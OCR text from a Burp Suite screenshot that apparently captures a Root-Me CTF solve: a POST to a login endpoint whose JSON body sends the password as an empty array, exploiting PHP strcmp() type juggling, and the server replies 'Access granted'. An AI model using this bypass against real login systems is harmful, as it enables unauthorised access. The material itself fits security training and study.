 1 × 2 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch44/auth.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 74
10 Origin: http://challenge01.root-me.org
11 Connection: close
12 Referer:
http://challenge01.root-me.org/web-serveur/ch44/
13 Cookie: _ga=GA1.1.1863675257.1677771092;
_ga_SRYSKX09J7=
GS1.1.1680223310.15.1.1680223711.0.0.0
14
15 auth=
%7b%22data%22%3a%7b%22login%22%3atrue%2c%22passwo
rd%22%3a%5b%5d%7d%7d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 02 Apr 2023 04:42:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 237
8
9 <br />
10 <b>
Warning
</b>
:  strcmp() expects parameter 1 to be string,
array given in <b>
/challenge/web-serveur/ch44/auth.php
</b>
on line <b>
18
</b>
<br />
11 {"status":"Access granted! The validation
password is: \n"}
Inspector
Selection 69 (0x45)
Selected text
%7b%22data%22%3a%7b%22login%22%3atrue%2c%22pas
sword%22%3a%5b%5d%7d%7d
Decoded from: URL encoding
{"data":{"login":true,"password":[]}}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 12
Response headers 6